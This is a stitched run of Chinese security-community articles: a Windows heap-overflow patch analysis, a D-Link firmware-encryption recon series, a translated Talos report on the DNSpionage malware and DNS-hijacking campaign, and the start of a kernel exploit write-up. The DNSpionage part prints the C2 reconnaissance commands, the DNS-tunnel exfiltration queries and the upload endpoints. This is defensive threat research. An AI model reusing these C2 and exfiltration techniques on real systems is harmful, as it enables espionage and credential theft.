* 51~58行在for循环中依次将`vendor_specific`结构中的Data拷贝到分配的堆内存中。进入第一次循环时,v1指向`vendor_specific1`,v8指向末尾位置,满足条件v1<v8,55行调用memcpy将`vendor_specific1`的Data字段拷贝到分配的堆内存,拷贝长度Length=a。进入第二次循环,v1指向`vendor_specific2`,v8指向末尾位置,仍然满足条件v1<v8,再次调用memcpy将`vendor_specific2`的Data字段拷贝到分配的堆内存,拷贝长度Length=0xf。由于分配的堆内存大小只有a个字节,而拷贝的总长度=0x0a+0x0f,从而导致堆溢出。
### 5\. **补丁比对**
补丁后的版本添加了对Length字段的有效性判断。
### 6\. **安全建议**
及时安装安全补丁:<https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2019-0626>
* * *
**启明星辰积极防御实验室(ADLab)**
ADLab成立于1999年,是中国安全行业最早成立的攻防技术研究实验室之一,微软MAPP计划核心成员。截止目前,ADLab通过CVE发布Windows、Linux、Unix等操作系统安全或软件漏洞近400个,持续保持国际网络安全领域一流水准。实验室研究方向涵盖操作系统与应用系统安全研究、移动智能终端安全研究、物联网智能设备安全研究、Web安全研究、工控系统安全研究、云安全研究。研究成果应用于产品核心技术研究、国家重点科技项目攻关、专业安全服务等。
* * * | 社区文章 |
**译者:知道创宇404实验室翻译组
原文链接:<https://0x434b.dev/breaking-the-d-link-dir3060-firmware-encryption-recon-part-1/> **
## 前言
最近,我们发现了一些无法解压的D-Link路由器的固件样本。通过分析类似的更旧、更便宜的设备(DIR882),我们可以找到一种破解固件加密的方法,以防止篡改和静态分析。本系列文章重点介绍了编写自定义解密例程的结果和必要步骤,该例程也可用于其他模型,后续会对此进行更多介绍。
## 问题
[此处](https://support.dlink.com/productinfo.aspx?m=DIR-3060-US)可下载最新版D-Link
3060固件(截至撰写本文时),我将研究于19年10月22日发行的 _v1.02B03_ 版本,初步分析结果如下:
> md5sum DIR-3060_RevA_Firmware111B01.bin
86e3f7baebf4178920c767611ec2ba50 DIR3060A1_FW102B03.bin
> file DIR-3060_RevA_Firmware111B01.bin
DIR3060A1_FW102B03.bin: data
> binwalk DIR-3060_RevA_Firmware111B01.bin
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
> hd -n 128 DIR-3060_RevA_Firmware111B01.bin
00000000 53 48 52 53 01 13 1f 9e 01 13 1f a0 67 c6 69 73 |SHRS........g.is|
00000010 51 ff 4a ec 29 cd ba ab f2 fb e3 46 2e 97 e7 b1 |Q.J.)......F....|
00000020 56 90 b9 16 f8 0c 77 b8 bf 13 17 46 7b e3 c5 9c |V.....w....F{...|
00000030 39 b5 59 6b 75 8d b8 b0 a3 1d 28 84 33 13 65 04 |9.Yku.....(.3.e.|
00000040 61 de 2d 56 6f 38 d7 eb 43 9d d9 10 eb 38 20 88 |a.-Vo8..C....8 .|
00000050 1f 21 0e 41 88 ff ee aa 85 46 0e ee d7 f6 23 04 |.!.A.....F....#.|
00000060 fa 29 db 31 9c 5f 55 68 12 2e 32 c3 14 5c 0a 53 |.).1._Uh..2..\.S|
00000070 ed 18 24 d0 a6 59 c0 de 1c f3 8b 67 1d e6 31 36 |..$..Y.....g..16|
00000080
从文件命令中得到的某种形式的二进制数据文件并不是很有用,最初的侦察选择是:binwalk也无法识别固件镜像中的文件部分,前128个字节的十六进制转储显示了从偏移量0x0开始的看似随机的数据。这些都是加密图像的指标,通过熵值分析法可以确认:
> binwalk -E DIR-3060_RevA_Firmware111B01.bin
DECIMAL HEXADECIMAL ENTROPY
-------------------------------------------------------------------------------- 0 0x0 Rising entropy edge (0.978280)
曲线没有任何下降,我们无法提取有关目标的任何信息...
## 尝试
我们购买了比200美元的[D-Link DIR 3060](https://www.dlink.com/en/products/dir-3060-exo-ac3000-smart-mesh-wi-fi-router)更便宜但又极其类似的[D-Link DIR
882](https://www.dlink.com/en/products/dir-882-exo-ac2600-mu-mimo-wi-fi-router),旨在找到至少一个部署相同加密方案的替代产品。
附带说明:即使我们无法找到类似的加密方案,不同的固件标头也可能提供一些提示,进而说明其 _“保护”_ 固件的流程。
当我们偶然发现DIR
882时,我们检查了2020年2月20日发行的固件v1.30B10,它显示出与DIR3060相同的特征,包括接近1的常量熵。大家可能会注意到开始的“
SHRS”处是相同的4字节序列,这个我们稍后再讨论。
> md5sum DIR_882_FW120B06.BIN
89a80526d68842531fe29170cbd596c3 DIR_882_FW120B06.BIN
> file DIR_882_FW120B06.BIN
DIR_882_FW120B06.BIN: data
> binwalk DIR_882_FW120B06.BIN
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
> hd -n 128 DIR_882_FW120B06.BIN
00000000 53 48 52 53 00 d1 d9 a6 00 d1 d9 b0 67 c6 69 73 |SHRS........g.is|
00000010 51 ff 4a ec 29 cd ba ab f2 fb e3 46 fd a7 4d 06 |Q.J.)......F..M.|
00000020 a4 66 e6 ad bf c4 9d 13 f3 f7 d1 12 98 6b 2a 35 |.f...........k*5|
00000030 1d 0e 90 85 b7 83 f7 4d 3a 2a 25 5a b8 13 0c fb |.......M:*%Z....|
00000040 2a 17 7a b2 99 04 60 66 eb c2 58 98 82 74 08 e3 |*.z...`f..X..t..|
00000050 54 1e e2 51 44 42 e8 d6 8e 46 6e 2c 16 57 d3 0b |T..QDB...Fn,.W..|
00000060 07 d7 7c 9e 11 ec 72 1d fb 87 a2 5b 18 ec 53 82 |..|...r....[..S.|
00000070 85 b9 84 39 b6 b4 dd 85 de f0 28 3d 36 0e be aa |...9......(=6...|
00000080
截止2020年初,该固件仍使用相同的加密方案。
## 解决方案
一旦获得DIR882,我们就可以在设备上输入一个串行控制台,并在文件系统中寻找处理固件更新的加密/解密的线索和对象。(UART控制台不在本文的讨论范围之内,因为它除了连接4条电缆外,没有涉及“硬件黑客”活动)很快就能找出相关信息:
> file imgdecrypt
imgdecrypt: ELF 32-bit LSB executable, MIPS, MIPS32 rel2 version 1 (SYSV), dynamically linked, interpreter /lib/ld-, stripped
> md5sum imgdecrypt
a5474af860606f035e4b84bd31fc17a1 imgdecrypt
> base64 < imgdecrypt
将输出复制到本地计算机并将base64转换回二进制文件后,开始仔细分析:
## 二进制侦察
上文可见,我们正处理用于MIPS的32位ELF二进制文件,该二进制文件是动态链接(按预期方式)和剥离的,让我们看看`strings`能做些什么:
> strings -n 10 imgdecrypt | uniq
/lib/ld-uClibc.so.0
[...]
SHA512_Init
SHA512_Update
SHA512_Final
RSA_verify
AES_set_encrypt_key
AES_cbc_encrypt
AES_set_decrypt_key
PEM_write_RSAPublicKey
OPENSSL_add_all_algorithms_noconf
PEM_read_RSAPublicKey
PEM_read_RSAPrivateKey
RSA_generate_key
EVP_aes_256_cbc
PEM_write_RSAPrivateKey
decrypt_firmare
encrypt_firmare
[...]
libcrypto.so.1.0.0
[...]
no image matic found
check SHA512 post failed
check SHA512 before failed %d %d
check SHA512 vendor failed
static const char *pubkey_n = "%s";
static const char *pubkey_e = "%s";
Read RSA private key failed, maybe the key password is incorrect
/etc_ro/public.pem
%s <sourceFile>
/tmp/.firmware.orig
0123456789ABCDEF
%s sourceFile destFile
[...]
这里有很多有用的东西,我只是删除了“[…]”所指示的行,最值得注意的是以下几点:
* 使用uClibc和libcrypto
* 计算/检查SHA512 hash摘要
* 使用AES_CBC模式进行加密/解密
* 进行RSA证书检查,并将证书路径固定到/etc_ro/public.pem
* RSA私钥受密码保护
* /tmp/.firmware.orig可能暗示了事物被临时解密到的位置
* imgdecrypt二进制文件的一般用法
## 小结
1.D-Link可能会在多个设备上重复使用相同的加密方案
2.设备基于MIPS32架构
3.可访问DIR 882上的UART串行控制台
4.链接到uClibc和libcrypto
可能使用AES,RSA和SHA512例程
5.二进制似乎同时负责加密和解密
6.有公共证书
7.imgdecrypt的用法似乎是./imgdecrypt myInFile
8.使用/ tmp /路径存储结果?
接下来,我们将深入研究`imgdecrypt`二进制文件,以了解如何控制固件更新!对于那些对MIPS32汇编语言有点生疏的人来说,这里是简短的入门。
## MIPS32拆卸的初级读本
大多数人可能都很熟悉x86/x86_64反汇编,所以这里涉及MIPS如何运行以及它与x86有何不同的一般规则。接下来我将探讨最常见的O32:
### 寄存器
在MIPS32中,可使用32个寄存器,O32对其定义如下:
+---------+-----------+------------------------------------------------+
| Name | Number | Usage |
+----------------------------------------------------------------------+
| $zero | $0 | Is always 0, writes to it are discarded. |
+----------------------------------------------------------------------+
| $at | $1 | Assembler temporary register (pseudo instr.) |
+----------------------------------------------------------------------+
| $v0─$v1 | $2─$3 | Function returns/expression evaluation |
+----------------------------------------------------------------------+
| $a0─$a3 | $4─$7 | Function arguments, remaining are in stack |
+----------------------------------------------------------------------+
| $t0─$t7 | $8─$15 | Temporary registers |
+----------------------------------------------------------------------+
| $s0─$s7 | $16─$23 | Saved temporary registers |
+----------------------------------------------------------------------+
| $t8─$t9 | $24─$25 | Temporary registers |
+----------------------------------------------------------------------+
| $k0─$k1 | $26─$27 | Reserved for kernel |
+----------------------------------------------------------------------+
| $gp | $28 | Global pointer |
+----------------------------------------------------------------------+
| $sp | $29 | Stack pointer |
+----------------------------------------------------------------------+
| $fp | $30 | Frame pointer |
+----------------------------------------------------------------------+
| $ra | $31 | Return address |
+---------+-----------+------------------------------------------------+
最重要的是:
* 前四个函数参数移入`$a0 - $a3`,其余参数置于堆栈顶部;
* 函数返回被放置,`$v0`并最终在`$v1`第二个返回值存在时被放置;
* `$ra`通过跳转和链接(JAL)或跳转和链接寄存器(JALR)执行功能调用时,返回地址存储在寄存器中;
* `$sX` 寄存器在过程调用之间保留(子例程可以使用它们,但必须在返回之前将其还原);
* `$gp` 指向静态数据段中64k内存块的中间;
* `$sp` 指向堆栈的最后一个位置;
* _叶子_ 与 _非叶子_ 子例程之间的区别:
* 叶子:请勿调用任何其他子例程,也不要使用堆栈上的内存空间。没有建立堆栈框架,因此不需要更改`$sp`。
* 带数据的叶:与叶相同,但它们需要堆栈空间,例如:用于局部变量,将推动堆栈框架,可省略不需要的堆栈框架部分。
* 非叶程序:将调用其他子例程,很可能具有完整的堆栈框架。
* 在有PIC的Linux上,`$t9`应该包含被调用函数的地址。
+ +-------------------+ +-+
| | | |
| +-------------------+ |
| | | | Previous
| +-------------------+ +-> Stack
| | | | Frame
| +-------------------+ |
| | | |
| +-------------------+ +-+
| | local data x─1 | +-+
| +-------------------+ |
| | | |
| +-------------------+ |
| | local data 0 | |
| +-------------------+ |
| | empty | |
Stack | +-------------------+ |
Growth | | return value | |
Direction | +-------------------+ |
| | saved reg k─1 | |
| +-------------------+ | Current
| | | +-> Stack
| +-------------------+ | Frame
| | saved reg 0 | |
| +-------------------+ |
| | arg n─1 | |
| +-------------------+ |
| | | |
| +-------------------+ |
| | arg 4 | |
| +-------------------+ |
| | arg 3 | |
| +-------------------+ |
| | arg 2 | |
| +-------------------+ |
| | arg 1 | |
| +-------------------+ |
| | arg 0 | |
v +-------------------+ +-+
|
|
v
### 常用操作
熟悉其他汇编语言的人将很快上手,以下为可快速入门本系列第2部分的精选内容:
+------------------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
| Mnemonic | Full name | Syntax | Operation |
+------------------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
| ADD | Add (with overflow) | add $a, $b, $c | $a = $b + $c |
+---+--------------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
| ADDI | Add immediate (with overflow) | addi $a, $b, imm | $a = $b + imm |
+--------------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
| ADDIU | Add immediate unsigned (no overflow) | addiu $a, $b, imm | see ADDI |
+--------------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
| ADDU | Add unsigned (no overflow) | addu $a, $b, $c | see ADD |
+---+--------------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
| AND* | Bitwise and | and $a, $b, $c | $a = $b & $c |
+------------------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
| B** | Branch to offset unconditionally | b offset | goto offset |
+---+--------------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
| BEQ | Branch on equal | beq $a, $b, offset | if $a == $t goto offset |
+---+----------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
| BEQZ | Branch on equal to zero | beqz $a, offset | if $a == 0 goto offset |
+---+----------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
| BGEZ | Branch on greater than or equal to zero | bgez $a, offset | if $a >= 0 goto offset |
+---+----------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
| BGEZAL | Branch on greater than or equal to zero and link | bgezal $a, offset | if $a >= 0: $ra = PC+8 and goto offset |
+---+----------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
| BAL | Branch and link | bal offset | $ra=PC+8 and goto offset |
+--------------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
| BNE | Branch on not equal | bne $a, $b, offset | if $a != $b: goto offset |
+---+--------------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
| DIV(U) | Divide (unsigned) | div $a, $b | $LO = $s/$t, $HI = $s%$t (LO/HI are special registers) |
+------------------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
| J** | Jump | j target | PC=target |
+---+--------------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
| JR | Jump register | jr target | PC=$register |
+--------------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
| JALR | Jump and link register | jalr target | $ra=PC+8, PC=$register |
+---+--------------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
| L(B/W) | Load (byte/word) | l(b/w) $a, offset($b) | $a = memory[$b + offset] |
+---+--------------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
| LWL | Load word left | lwl $a, offset(base) | |
+--------------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
| LWR | Load word right | lwr $a, offset(base) | |
+---+--------------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
| OR* | Bitewise or | or $a, $b, $c | $a = $b|$c |
+------------------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
| S(B/W) | Store (byte/word) | s(w/b) $a, offset($b) | memory[$b + offset] = $a |
+------------------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
| SLL** | Shift left logical | sll $a, $b, h | $a = $b << h |
+------------------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
| SRL** | Shift right logical | srl $a, $b, h | $a = $b >> h |
+------------------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
| SYSCALL | System call | syscall | PC+=4 |
+------------------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
| XOR* | Bitwise exclusive or | xor $a, $b, $c | $a = $b^$c |
+------------------+----------------------------------------------------+-------------------------+----------------------------------------------------------+
_注意_ :
1.未明确声明PC更改的人可以假定在执行时PC + = 4;
2.标有星号的标记至少具有一个即时版本;
3.带有双星号的标记还有许多其他变体;
4.`ADD`变体只能将`SUB(U)`作为对应物;
5.`DIV`变体有一个`MULT(U)`对应物;
6.`j`和`b`指令之间的一般区别是分支使用PC相对位移,而跳转使用绝对地址,当考虑使用PIC时,这一点非常重要。
最初的侦查阶段就到这里了,上面的MIPS32汇编表只是所有可用指令的超集,即使不熟悉MIPS组装,以上表格也足以应对[第二部分](https://0x434b.dev/breaking-the-d-link-dir3060-firmware-encryption-static-analysis-of-the-decryption-routine-part-2-1/)的内容学习了! 本系列的[第二部分](https://0x434b.dev/breaking-the-d-link-dir3060-firmware-encryption-static-analysis-of-the-decryption-routine-part-2-1/),我们将深入研究IDA中的`imgdecrypt`二进制文件,敬请关注!
## 参考
* [MIPS® Architecture for Programmers Volume II-A: The MIPS32® Instruction Set Manual](https://s3-eu-west-1.amazonaws.com/downloads-mips/documents/MD00086-2B-MIPS32BIS-AFP-6.06.pdf)
* [MIPS32® Instruction Set Quick Reference](https://s3-eu-west-1.amazonaws.com/downloads-mips/documents/MD00565-2B-MIPS32-QRC-01.01.pdf)
* [MIPS Instruction Reference](http://www.mrc.uidaho.edu/mrc/people/jff/digital/MIPSir.html)
* [MIPS Architecture and Assembly Language Overview](https://minnie.tuhs.org/CompArch/Resources/mips_quick_tutorial.html)
* * * | 社区文章 |
# DNSpionage:针对中东的攻击活动
##### 译文声明
本文是翻译文章,文章原作者 Talosintelligence,文章来源:talosintelligence.com
原文地址:<https://blog.talosintelligence.com/2018/11/dnspionage-campaign-targets-middle-east.html>
译文仅供参考,具体内容表达以及含义原文为准。
## 一、前言
思科Talos团队最近发现了针对黎巴嫩和阿拉伯联合酋长国(阿联酋,UAE)的新一波攻击活动,此次攻击活动波及`.gov`域名以及一家私营的黎巴嫩航空公司。
根据我们的研究,这个攻击组织显然精心研究了受害者的网络基础设施,尽力保持隐蔽性,使攻击过程尽可能不引起他人注意。
根据攻击者的基础设施及TTP(战术、技术和过程)特征,我们无法将该攻击组织与最近观察到的其他攻击活动或攻击者关联在一起。该攻击组织使用了两个虚假的恶意网站,其中托管了伪装成招聘文书的Microsoft
Office恶意文档,文档中嵌入用来入侵目标用户的恶意宏。我们将攻击者所使用的恶意软件标识为DNSpionage,该恶意软件能够以HTTP和DNS协议与攻击者通信。
在另一次攻击活动中,攻击者使用相同的IP来重定向合法的`.gov`域名以及私有公司域名DNS请求。在每次DNS重定向攻击中,攻击者都会精心准备,为重定向域名生成Let’s
Encrypt证书。这些证书能够为用户免费提供X.509 TLS证书。到目前为止,我们尚不清楚之前的DNS重定向攻击是否已成功实施。
在本文中,我们会详细介绍攻击者所使用的方法,分析攻击者如何使用恶意文档诱导用户,使用户打开伪装成服务求职者的恶意网站。此外,我们也会介绍恶意DNS重定向攻击及攻击事件时间线。
## 二、攻击方法
### 伪装的求职网站
攻击者首先使用两个恶意网站来尝试攻击目标用户,这两个网站伪装成提供各种工作职位的合法站点:
hr-wipro[.]com (重定向至wipro.com)
hr-suncor[.]com (重定向至suncor.com)
这些网站托管了一个Microsoft Office恶意文档:`hxxp://hr-suncor[.]com/Suncor_employment_form[.]doc`。
该文档实际上是Suncor Energy(加拿大一家可持续能源公司)官网上一份合法文件的拷贝,其中包含恶意宏组件。
此时我们尚未澄清目标用户通过何种方式看到这些链接。攻击者很有可能通过电子邮件钓鱼攻击来发送恶意文档,但也有可能通过社交平台(如LinkedIn)来传播恶意链接,使这种求职攻击更加真实。
### 恶意Office文档
打开第一个Office文档后,用户会看到一个提示消息,声称文档的“内容模式可用”。
### 恶意宏
恶意样本中包含的宏主要执行如下两个步骤:
1、当文档打开时,使用base64解码经过编码的一个PE文件,然后将其释放到当前系统中,具体路径为`%UserProfile%\.oracleServices\svchost_serv.doc`。
2、当文档关闭时,将`svchost_serv.doc`重命名为`svchost_serv.exe`,然后创建名为`chromium updater v
37.5.0`的计划任务,以便执行该程序。计划任务会立即执行,并且每分钟都会重复执行。
恶意样本通过这两个步骤来规避沙盒检测。
只有当Microsoft
Office被关闭时才会执行攻击载荷,意味着载荷部署过程中需要用户交互。样本中包含的宏同样使用密码保护,避免用户通过Microsoft
Office查看宏代码。
此外,宏还用到了经典的字符串混淆技术来规避基于字符串的检测机制:
宏使用拼接方式生成`schedule.service`字符串。最终攻击载荷是一款远程管理工具,我们将其标识为`DNSpionage`。
## 三、DNSpionage恶意软件
### 恶意软件分析
恶意文档所释放的恶意软件是之前未公开的一款远程管理工具。由于该工具使用了DNS隧道技术来与攻击者的基础设施通信,因此我们将其标识为`DNSpionage`。
DNSpionage会在当前运行目录中生成相关数据:
%UserProfile%.oracleServices/
%UserProfile%.oracleServices/Apps/
%UserProfile%.oracleServices/Configure.txt
%UserProfile%.oracleServices/Downloads/
%UserProfile%.oracleServices/log.txt
%UserProfile%.oracleServices/svshost_serv.exe
%UserProfile%.oracleServices/Uploads/
攻击者使用`Downloads`目录来保存从C2服务器下载的其他脚本及工具。
将文件上传至C2服务器之前,攻击者会使用`Uploads`目录来临时存放这些文件。
攻击者以明文格式将相关日志保存到`log.txt`文件中,所执行的命令及结果也会记录该文件中。
`Configure.txt`文件中包含恶意软件配置信息。攻击者可以指定命令及控制(C2)服务器URL、URI以及充当DNS掩护隧道的域名。此外,攻击者可以指定混淆过程中使用的自定义base64字符表。我们发现攻击者会为每个目标定制字母表。
传输的所有数据都使用JSON格式,因此恶意软件的大部分代码都与JSON库有关。
### 通信渠道
恶意软件使用HTTP及DNS协议来与C2服务器通信。
**HTTP模式**
恶意软件会向`0ffice36o[.]com`发起DNS请求,请求中携带使用base64编码过的随机数据。恶意软件利用该请求在服务器上注册当前被感染的系统,接收HTTP服务器的IP地址(分析过程中该IP为`185.20.184.138`)。典型的DNS请求如下:
yyqagfzvwmd4j5ddiscdgjbe6uccgjaq[.]0ffice36o[.]com
恶意软件也可以构造DNS请求,为攻击者提供更多信息。典型的请求如下:
oGjBGFDHSMRQGQ4HY000[.]0ffice36o[.]com
在如上域名中,前4个字符由恶意软件使用`rand()`随机生成。剩下的域名使用base32编码生成,解码后的值为`1Fy2048`。其中`Fy`为目标ID,`2048`(`0x800`)代表`Config
file not found`(“未找到配置文件”)。如果恶意软件未能在被感染主机上找到配置文件,则会发起该请求,将消息发送给攻击者。
随后,恶意软件首先会发起一次HTTP请求(`hxxp://IP/Client/Login?id=Fy`),接收配置文件。
该请求可以用来创建配置文件,设置自定义的base64字母表。
第二个请求会发往`hxxp://IP/index.html?id=XX`(其中`XX`为被感染系统的ID值)。
该请求的目的是接收攻击者发送的命令。这是伪装成维基百科的一个网站:
攻击者将命令嵌入到网页的源码中:
在这个攻击案例中,由于我们没有收到自定义的字母表,因此攻击者使用的是标准的base64算法。还有其他案例在配置文件中使用了自定义的字母表,如下所示:
自动发送到被感染系统的3条命令如下所示:
{"c": "echo %username%", "i": "-4000", "t": -1, "k": 0}
{"c": "hostname", "i": "-5000", "t": -1, "k": 0}
{"c": "systeminfo | findstr /B /C:"Domain"", "i": "-6000", "t": -1, "k": 0}
执行这些命令后,恶意软件会生成如下信息:
攻击者请求当前系统的用户名及主机名来获取受影响的用户域环境信息。很明显这是一个侦察踩点过程,所收集到的数据最终会发往`hxxp://IP/Client/Upload`。
最后,恶意软件使用`CreateProcess()`来执行这些命令,所生成的结果被重定向到恶意软件使用`CreatePipe()`创建的一个管道。
**DNS模式**
恶意软件也可以只使用DNS模式。在该模式中,命令及响应数据都通过DNS协议来处理。攻击者可以在被感染主机的`configure.txt`文件中指定使用该模式。某些情况下,攻击者可以使用DNS协议来返回收集到的信息,避免通信数据被代理或者Web过滤器拦截。
首先,恶意软件会发起DNS请求获取命令,如下所示:
RoyNGBDVIAA0[.]0ffice36o[.]com
前4个字符可以直接忽略(如前文所示,这是随机生成的字符),有价值的信息为`GBDVIAA0`,解码(base32)后的值为`0GTx00`,其中`GT`为目标ID,`\x00`为请求号。在响应数据中,C2服务器会返回一个IP地址。虽然这个地址并不总是有效的IP地址(如`0.1.0.3`),但DNS协议支持使用这些地址。我们认为第一个值(`0x0001`)为下一次DNS请求的命令ID,而`0x0003`为命令的大小。
随后,恶意软件使用该命令ID来发起DNS查询请求:
t0qIGBDVIAI0[.]0ffice36o[.]com (GBDVIAI0 => "0GTx01")
C2服务器会返回一个新的IP地址:`100.105.114.0`。如果我们将该值转换为ASCII格式,则可以得到`dirx00`结果,也就是待执行的下一条命令。
接下来,恶意软件会将命令执行结果通过多个DNS请求发送给服务器:
gLtAGJDVIAJAKZXWY000.0ffice36o[.]com -> GJDVIAJAKZXWY000 -> "2GTx01 Vol"
TwGHGJDVIATVNVSSA000.0ffice36o[.]com -> GJDVIATVNVSSA000 -> "2GTx02ume"
1QMUGJDVIA3JNYQGI000.0ffice36o[.]com -> GJDVIA3JNYQGI000 -> "2GTx03in d"
iucCGJDVIBDSNF3GK000.0ffice36o[.]com -> GJDVIBDSNF3GK000 -> "2GTx04rive"
viLxGJDVIBJAIMQGQ000.0ffice36o[.]com -> GJDVIBJAIMQGQ000 -> "2GTx05 C h"
[...]
### 受害者分布情况
在DNS特征及Cisco
Umbrella解决方案的帮助下,我们成功识别出某些受害者被攻击的时间,以及攻击者在10月和11月份的攻击活动。前面提到的`0ffice36o[.]com`域名的活动数据如下图所示:
这些请求都来自于黎巴嫩及阿联酋,这也与下文我们介绍的DNS重定向信息相匹配。
## 四、DNS重定向
### 概述
Talos发现有3个IP与DNSpionage所使用的域名有关:
185.20.184.138
185.161.211.72
185.20.187.8
这3个IP都托管在DeltaHost上。
攻击者在9月到11月之间的DNS重定向攻击中使用到了最后一个IP。隶属于黎巴嫩和阿联酋公共部门的多个域名服务器以及黎巴嫩境内的一些公司受此次攻击影响,其名下的主机名被指向攻击者控制的IP地址。攻击者在一小段时间窗口内将这些主机名重定向到`185.20.187.8`地址。在重定向IP之前,攻击者会使用“Let’s
Encrypt”服务创建与域名匹配的一个证书。
在这部分内容中,我们将向大家介绍我们识别出的所有DNS重定向攻击案例以及攻击者所生成的证书。我们并不清楚先前的攻击是否已经成功,以及DNS重定向攻击的真正目的。然而这种攻击可能影响深远,因为攻击者可以在攻击时间段内拦截访问这类域名的所有流量。由于攻击者重点关注的是电子邮件以及VPN流量,因此攻击者可能通过此次攻击来窃取其他信息,如邮箱以及/或者VPN凭据。
由于用户收到的邮件也会流经攻击者的IP地址,因此如果用户使用了多因素认证(MFA),攻击者也有可能获取并滥用MFA认证码。由于攻击者可以访问用户邮箱,因此还可以发起其他攻击,甚至勒索目标用户。
我们发现DNS重定向攻击涉及多个位置,这些基础设施、员工或者业务流程上没有直接关联,攻击活动也涉及到公共或者私有部门。根据这些情况,我们认为这次行为并非受影响单位中某个管理员的人为失误或者错误所造成,而是由攻击者发起的DNS重定向攻击行为。
### 黎巴嫩政府重定向攻击事件
Talos发现黎巴嫩财政部的电子邮箱域名是此次DNS重定向攻击的受害方:
* 攻击者在11月6日06:19:13 GMT将`webmail.finance.gov.lb`重定向到`185.20.187.8`,并在同一天的05:07:25创建了[Let’s Encrypt证书](https://crt.sh/?id=922787324)。
### 阿联酋政府重定向攻击事件
阿联酋公共域名也是此次攻击目标。我们从警察部门(VPN及相关学院)和电信监管局中梳理相关域名信息:
* 攻击者在9月13日06:39:39 GMT将`adpvpn.adpolice.gov.ae`重定向至`185.20.187.8`,并在同一天的05:37:54创建了[Let’s Encrypt证书](https://crt.sh/?id=741047630)。
* 攻击者在9月15日07:17:51 GMT将`mail.mgov.ae`重定向至`185.20.187.8`,并在同一天的06:15:51GMT创建了[Let’s Encrypt证书](https://crt.sh/?id=804429558)。
* 攻击者在9月24日将`mail.apc.gov.ae`重定向至`185.20.187.8`,并在同一天的05:41:49 GMT创建了[Let’s Encrypt证书](https://crt.sh/?id=820893483)。
### 中东航空公司重定向攻击事件
Talos发现黎巴嫩航空公司中东航空公司(MEA)也是此次DNS重定向攻击的受害者。
* 攻击者在11月14日11:58:36 GMT将`memail.mea.com.lb`重定向至`185.20.187.8`,并在同一天的10:35:10 GMT创建了 [Let’s Encrypt](https://crt.sh/?id=923463031)证书。
该证书的subject字段中包含多个备用名称,这是DNS协议支持的一个功能,可以将多个域名加入SSL通信中。
memail.mea.com.lb
autodiscover.mea.com.lb
owa.mea.com.lb
www.mea.com.lb
autodiscover.mea.aero
autodiscover.meacorp.com.lb
mea.aero
meacorp.com.lb
memailfr.meacorp.com.lb
meoutlook.meacorp.com.lb
tmec.mea.com.lb
这些域名可以帮助我们梳理受害者相关域名,根据这一点,我们认为攻击者对受害者非常了解,才能知道攻击中需要生成的域名及证书情况。
## 五、总结
在此次调查中我们发现了两次攻击事件:DNSpionage恶意软件以及DNS重定向攻击。在恶意软件活动中,我们不知道具体的攻击目标,但可知攻击者针对的是黎巴嫩及阿联酋用户。然而,根据前文分析,我们还是能够澄清重定向攻击的具体目标。
我们有较大的把握认为这两次活动都由同一个攻击组织所主导。然而,我们并不知道攻击者的具体位置及确切动机。显然,攻击者能够在两个月时间内通过DNS重定向技术攻击两个国家的所属域名。从操作系统角度来看,攻击者还能使用Windows恶意软件,也能利用DNS窃取技术和重定向攻击来部署攻击网络。目前我们尚不了解这些DNS重定向攻击是否已成功实施,但攻击者依然在继续行动,到目前为止,攻击者在今年已经发起了5次攻击,过去两周内就有1次攻击活动。
从这些攻击活动中可知,用户应当尽可能加强端点防护及网络保护机制。这个攻击组织较为先进,针对的也是较为重要的一些目标,因此短期内他们应该不会停止行动。
## 六、IoC
相关攻击活动中涉及到的恶意软件IOC特征如下:
**伪造的求职网站:**
hr-wipro[.]com
hr-suncor[.]com
**恶意文档:**
9ea577a4b3faaf04a3bddbfcb934c9752bed0d0fc579f2152751c5f6923f7e14 (LB submit)
15fe5dbcd31be15f98aa9ba18755ee6264a26f5ea0877730b00ca0646d0f25fa (LB submit)
**DNSpionage样本:**
2010f38ef300be4349e7bc287e720b1ecec678cacbf0ea0556bcf765f6e073ec 82285b6743cc5e3545d8e67740a4d04c5aed138d9f31d7c16bd11188a2042969
45a9edb24d4174592c69d9d37a534a518fbe2a88d3817fc0cc739e455883b8ff
**C2服务器IP:**
185.20.184.138
185.20.187.8
185.161.211.72
**C2服务器域名:**
0ffice36o[.]com
**DNS劫持域名(指向`185.20.187.8`):**
2018-11-14 : memail.mea.com.lb
2018-11-06 : webmail.finance.gov.lb
2018-09-24 : mail.apc.gov.ae
2018-09-15 : mail.mgov.ae
2018-09-13 : adpvpn.adpolice.gov.ae
**MFA证书中包含的域名(指向`185.20.187.8`):**
memail.mea.com.lb
autodiscover.mea.com.lb
owa.mea.com.lb
www.mea.com.lb
autodiscover.mea.aero
autodiscover.meacorp.com.lb
mea.aero
meacorp.com.lb
memailr.meacorp.com.lb
meoutlook.meacorp.com.lb
tmec.mea.com.lb | 社区文章 |
# 0x00:前言
本片文章从百度安全实验室的分析文章入手构造Windows 7 x86
sp1下的Exploit,参考文章的链接在文末,CVE-2015-2546这个漏洞和CVE-2014-4113很类似,原理都是Use After
